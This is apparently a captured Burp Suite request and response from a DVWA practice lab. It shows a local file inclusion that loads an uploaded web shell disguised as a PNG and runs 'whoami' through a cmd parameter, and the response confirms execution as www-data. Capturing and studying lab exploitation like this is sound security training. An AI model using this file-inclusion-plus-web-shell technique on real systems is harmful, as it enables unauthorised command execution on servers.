 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
&password=DVWAAppLFI1&cmd=whoami HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3918
Connection: close
Content-Type: text/html;charset=utf-8
PNG
IHDR gAMA cHRMz PLTE
bKGD IDAT IEND www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">